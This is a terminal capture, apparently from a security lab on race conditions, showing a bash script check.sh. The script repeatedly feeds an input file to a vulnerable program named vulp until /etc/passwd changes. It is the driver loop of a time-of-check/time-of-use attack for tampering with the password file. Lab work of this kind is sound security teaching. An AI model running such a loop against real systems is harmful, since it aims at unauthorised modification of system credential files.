 [10/02/18]seed@VM:~/.../task2$ cat check.sh
#!/bin/bash
CHECK_FILE="ls -l /etc/passwd"
old=$($CHECK_FILE)
new=$($CHECK_FILE)
while [ "$old" == "$new" ]
do
./vulp < inputFile
new=$($CHECK_FILE)
done
echo "STOP... The passwd file has been changed"
[10/02/18]seed@VM:~/.../task2$